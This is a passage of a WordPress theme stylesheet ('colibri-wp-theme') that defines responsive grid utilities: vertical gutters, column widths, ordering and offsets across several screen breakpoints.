  html.colibri-wp-theme .gutters-col-v-md-4 > .h-col,
  html.colibri-wp-theme .gutters-col-v-md-4 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .v-inner-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-row-v-md-4 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-col-v-md-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-md-custom > .h-col,
  html.colibri-wp-theme .gutters-col-v-md-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-md-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .gutters-col-v-lg-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-lg-0 > .h-col,
  html.colibri-wp-theme .gutters-col-v-lg-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-lg-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-lg-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-1 > .h-col,
  html.colibri-wp-theme .gutters-col-v-lg-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.colibri-wp-theme .v-inner-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.colibri-wp-theme .gutters-row-v-lg-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-2 > .h-col,
  html.colibri-wp-theme .gutters-col-v-lg-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .v-inner-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-row-v-lg-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-3 > .h-col,
  html.colibri-wp-theme .gutters-col-v-lg-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .v-inner-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-row-v-lg-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-4 > .h-col,
  html.colibri-wp-theme .gutters-col-v-lg-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .v-inner-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-row-v-lg-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-col-v-lg-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-lg-custom > .h-col,
  html.colibri-wp-theme .gutters-col-v-lg-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-lg-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (min-width: 1200px) {
  html.colibri-wp-theme .gutters-col-v-xl-0 {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-xl-0 > .h-col,
  html.colibri-wp-theme .gutters-col-v-xl-0 > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-xl-1 {
    margin-top: -8px;
    margin-bottom: -8px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-1 > .h-col,
  html.colibri-wp-theme .gutters-col-v-xl-1 > [class*='h-col-'] {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.colibri-wp-theme .v-inner-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.colibri-wp-theme .gutters-row-v-xl-1 {
    padding-top: 8px;
    padding-bottom: 8px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-2 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-2 > .h-col,
  html.colibri-wp-theme .gutters-col-v-xl-2 > [class*='h-col-'] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .v-inner-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-row-v-xl-2 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-3 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-3 > .h-col,
  html.colibri-wp-theme .gutters-col-v-xl-3 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .v-inner-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-row-v-xl-3 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-4 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-4 > .h-col,
  html.colibri-wp-theme .gutters-col-v-xl-4 > [class*='h-col-'] {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .v-inner-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-row-v-xl-4 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  html.colibri-wp-theme .gutters-col-v-xl-custom {
    margin-top: 0;
    margin-bottom: 0;
  }

  html.colibri-wp-theme .gutters-col-v-xl-custom > .h-col,
  html.colibri-wp-theme .gutters-col-v-xl-custom > [class*='h-col-'] {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .v-inner-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }

  html.colibri-wp-theme .gutters-row-v-xl-custom {
    padding-top: 0;
    padding-bottom: 0;
  }
}

html.colibri-wp-theme .h-col-1,
html.colibri-wp-theme .h-col-2,
html.colibri-wp-theme .h-col-3,
html.colibri-wp-theme .h-col-4,
html.colibri-wp-theme .h-col-5,
html.colibri-wp-theme .h-col-6,
html.colibri-wp-theme .h-col-7,
html.colibri-wp-theme .h-col-8,
html.colibri-wp-theme .h-col-9,
html.colibri-wp-theme .h-col-10,
html.colibri-wp-theme .h-col-11,
html.colibri-wp-theme .h-col-12,
html.colibri-wp-theme .h-col,
html.colibri-wp-theme .h-col-auto,
html.colibri-wp-theme .h-col-sm-1,
html.colibri-wp-theme .h-col-sm-2,
html.colibri-wp-theme .h-col-sm-3,
html.colibri-wp-theme .h-col-sm-4,
html.colibri-wp-theme .h-col-sm-5,
html.colibri-wp-theme .h-col-sm-6,
html.colibri-wp-theme .h-col-sm-7,
html.colibri-wp-theme .h-col-sm-8,
html.colibri-wp-theme .h-col-sm-9,
html.colibri-wp-theme .h-col-sm-10,
html.colibri-wp-theme .h-col-sm-11,
html.colibri-wp-theme .h-col-sm-12,
html.colibri-wp-theme .h-col-sm,
html.colibri-wp-theme .h-col-sm-auto,
html.colibri-wp-theme .h-col-md-1,
html.colibri-wp-theme .h-col-md-2,
html.colibri-wp-theme .h-col-md-3,
html.colibri-wp-theme .h-col-md-4,
html.colibri-wp-theme .h-col-md-5,
html.colibri-wp-theme .h-col-md-6,
html.colibri-wp-theme .h-col-md-7,
html.colibri-wp-theme .h-col-md-8,
html.colibri-wp-theme .h-col-md-9,
html.colibri-wp-theme .h-col-md-10,
html.colibri-wp-theme .h-col-md-11,
html.colibri-wp-theme .h-col-md-12,
html.colibri-wp-theme .h-col-md,
html.colibri-wp-theme .h-col-md-auto,
html.colibri-wp-theme .h-col-lg-1,
html.colibri-wp-theme .h-col-lg-2,
html.colibri-wp-theme .h-col-lg-3,
html.colibri-wp-theme .h-col-lg-4,
html.colibri-wp-theme .h-col-lg-5,
html.colibri-wp-theme .h-col-lg-6,
html.colibri-wp-theme .h-col-lg-7,
html.colibri-wp-theme .h-col-lg-8,
html.colibri-wp-theme .h-col-lg-9,
html.colibri-wp-theme .h-col-lg-10,
html.colibri-wp-theme .h-col-lg-11,
html.colibri-wp-theme .h-col-lg-12,
html.colibri-wp-theme .h-col-lg,
html.colibri-wp-theme .h-col-lg-auto,
html.colibri-wp-theme .h-col-xl-1,
html.colibri-wp-theme .h-col-xl-2,
html.colibri-wp-theme .h-col-xl-3,
html.colibri-wp-theme .h-col-xl-4,
html.colibri-wp-theme .h-col-xl-5,
html.colibri-wp-theme .h-col-xl-6,
html.colibri-wp-theme .h-col-xl-7,
html.colibri-wp-theme .h-col-xl-8,
html.colibri-wp-theme .h-col-xl-9,
html.colibri-wp-theme .h-col-xl-10,
html.colibri-wp-theme .h-col-xl-11,
html.colibri-wp-theme .h-col-xl-12,
html.colibri-wp-theme .h-col-xl,
html.colibri-wp-theme .h-col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

html.colibri-wp-theme .h-col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

html.colibri-wp-theme .h-col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

html.colibri-wp-theme .h-col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333333%;
          flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}

html.colibri-wp-theme .h-col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66666667%;
          flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}

html.colibri-wp-theme .h-col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

html.colibri-wp-theme .h-col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333333%;
          flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}

html.colibri-wp-theme .h-col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66666667%;
          flex: 0 0 41.66666667%;
  max-width: 41.66666667%;
}

html.colibri-wp-theme .h-col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

html.colibri-wp-theme .h-col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333333%;
          flex: 0 0 58.33333333%;
  max-width: 58.33333333%;
}

html.colibri-wp-theme .h-col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66666667%;
          flex: 0 0 66.66666667%;
  max-width: 66.66666667%;
}

html.colibri-wp-theme .h-col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

html.colibri-wp-theme .h-col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333333%;
          flex: 0 0 83.33333333%;
  max-width: 83.33333333%;
}

html.colibri-wp-theme .h-col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66666667%;
          flex: 0 0 91.66666667%;
  max-width: 91.66666667%;
}

html.colibri-wp-theme .h-col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

html.colibri-wp-theme .order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

html.colibri-wp-theme .order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

html.colibri-wp-theme .order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

html.colibri-wp-theme .order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

html.colibri-wp-theme .order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

html.colibri-wp-theme .order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

html.colibri-wp-theme .order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

html.colibri-wp-theme .order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

html.colibri-wp-theme .order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

html.colibri-wp-theme .order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

html.colibri-wp-theme .order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

html.colibri-wp-theme .order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

html.colibri-wp-theme .order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

html.colibri-wp-theme .order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

html.colibri-wp-theme .order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

html.colibri-wp-theme .offset-1 {
  margin-left: 8.33333333%;
}

html.colibri-wp-theme .offset-2 {
  margin-left: 16.66666667%;
}

html.colibri-wp-theme .offset-3 {
  margin-left: 25%;
}

html.colibri-wp-theme .offset-4 {
  margin-left: 33.33333333%;
}

html.colibri-wp-theme .offset-5 {
  margin-left: 41.66666667%;
}

html.colibri-wp-theme .offset-6 {
  margin-left: 50%;
}

html.colibri-wp-theme .offset-7 {
  margin-left: 58.33333333%;
}

html.colibri-wp-theme .offset-8 {
  margin-left: 66.66666667%;
}

html.colibri-wp-theme .offset-9 {
  margin-left: 75%;
}

html.colibri-wp-theme .offset-10 {
  margin-left: 83.33333333%;
}

html.colibri-wp-theme .offset-11 {
  margin-left: 91.66666667%;
}

@media (min-width: 576px) {
  html.colibri-wp-theme .h-col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.colibri-wp-theme .h-col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.colibri-wp-theme .h-col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.colibri-wp-theme .h-col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.colibri-wp-theme .h-col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.colibri-wp-theme .h-col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.colibri-wp-theme .h-col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.colibri-wp-theme .h-col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.colibri-wp-theme .h-col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.colibri-wp-theme .h-col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.colibri-wp-theme .h-col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.colibri-wp-theme .h-col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.colibri-wp-theme .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.colibri-wp-theme .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.colibri-wp-theme .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.colibri-wp-theme .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.colibri-wp-theme .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.colibri-wp-theme .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.colibri-wp-theme .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.colibri-wp-theme .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.colibri-wp-theme .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.colibri-wp-theme .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.colibri-wp-theme .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.colibri-wp-theme .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.colibri-wp-theme .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.colibri-wp-theme .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.colibri-wp-theme .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.colibri-wp-theme .offset-sm-0 {
    margin-left: 0;
  }

  html.colibri-wp-theme .offset-sm-1 {
    margin-left: 8.33333333%;
  }

  html.colibri-wp-theme .offset-sm-2 {
    margin-left: 16.66666667%;
  }

  html.colibri-wp-theme .offset-sm-3 {
    margin-left: 25%;
  }

  html.colibri-wp-theme .offset-sm-4 {
    margin-left: 33.33333333%;
  }

  html.colibri-wp-theme .offset-sm-5 {
    margin-left: 41.66666667%;
  }

  html.colibri-wp-theme .offset-sm-6 {
    margin-left: 50%;
  }

  html.colibri-wp-theme .offset-sm-7 {
    margin-left: 58.33333333%;
  }

  html.colibri-wp-theme .offset-sm-8 {
    margin-left: 66.66666667%;
  }

  html.colibri-wp-theme .offset-sm-9 {
    margin-left: 75%;
  }

  html.colibri-wp-theme .offset-sm-10 {
    margin-left: 83.33333333%;
  }

  html.colibri-wp-theme .offset-sm-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 768px) {
  html.colibri-wp-theme .h-col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.colibri-wp-theme .h-col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.colibri-wp-theme .h-col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.colibri-wp-theme .h-col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.colibri-wp-theme .h-col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.colibri-wp-theme .h-col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.colibri-wp-theme .h-col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.colibri-wp-theme .h-col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.colibri-wp-theme .h-col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.colibri-wp-theme .h-col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.colibri-wp-theme .h-col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.colibri-wp-theme .h-col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.colibri-wp-theme .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.colibri-wp-theme .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.colibri-wp-theme .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.colibri-wp-theme .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.colibri-wp-theme .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.colibri-wp-theme .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.colibri-wp-theme .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.colibri-wp-theme .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.colibri-wp-theme .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.colibri-wp-theme .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.colibri-wp-theme .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  html.colibri-wp-theme .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  html.colibri-wp-theme .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  html.colibri-wp-theme .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  html.colibri-wp-theme .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  html.colibri-wp-theme .offset-md-0 {
    margin-left: 0;
  }

  html.colibri-wp-theme .offset-md-1 {
    margin-left: 8.33333333%;
  }

  html.colibri-wp-theme .offset-md-2 {
    margin-left: 16.66666667%;
  }

  html.colibri-wp-theme .offset-md-3 {
    margin-left: 25%;
  }

  html.colibri-wp-theme .offset-md-4 {
    margin-left: 33.33333333%;
  }

  html.colibri-wp-theme .offset-md-5 {
    margin-left: 41.66666667%;
  }

  html.colibri-wp-theme .offset-md-6 {
    margin-left: 50%;
  }

  html.colibri-wp-theme .offset-md-7 {
    margin-left: 58.33333333%;
  }

  html.colibri-wp-theme .offset-md-8 {
    margin-left: 66.66666667%;
  }

  html.colibri-wp-theme .offset-md-9 {
    margin-left: 75%;
  }

  html.colibri-wp-theme .offset-md-10 {
    margin-left: 83.33333333%;
  }

  html.colibri-wp-theme .offset-md-11 {
    margin-left: 91.66666667%;
  }
}

@media (min-width: 1024px) {
  html.colibri-wp-theme .h-col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }

  html.colibri-wp-theme .h-col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333333%;
            flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }

  html.colibri-wp-theme .h-col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66666667%;
            flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }

  html.colibri-wp-theme .h-col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  html.colibri-wp-theme .h-col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333333%;
            flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }

  html.colibri-wp-theme .h-col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66666667%;
            flex: 0 0 41.66666667%;
    max-width: 41.66666667%;
  }

  html.colibri-wp-theme .h-col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  html.colibri-wp-theme .h-col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333333%;
            flex: 0 0 58.33333333%;
    max-width: 58.33333333%;
  }

  html.colibri-wp-theme .h-col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66666667%;
            flex: 0 0 66.66666667%;
    max-width: 66.66666667%;
  }

  html.colibri-wp-theme .h-col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  html.colibri-wp-theme .h-col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333333%;
            flex: 0 0 83.33333333%;
    max-width: 83.33333333%;
  }

  html.colibri-wp-theme .h-col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66666667%;
            flex: 0 0 91.66666667%;
    max-width: 91.66666667%;
  }

  html.colibri-wp-theme .h-col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  html.colibri-wp-theme .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  html.colibri-wp-theme .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  html.colibri-wp-theme .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  html.colibri-wp-theme .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  html.colibri-wp-theme .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  html.colibri-wp-theme .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  html.colibri-wp-theme .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  html.colibri-wp-theme .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  html.colibri-wp-theme .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  html.colibri-wp-theme .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  html.colibri-wp-theme .order-lg-8 {
